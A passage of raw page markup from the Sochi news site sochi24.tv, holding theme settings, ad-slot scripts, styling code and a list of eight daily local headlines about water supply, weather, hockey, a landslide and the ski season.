":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6009";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 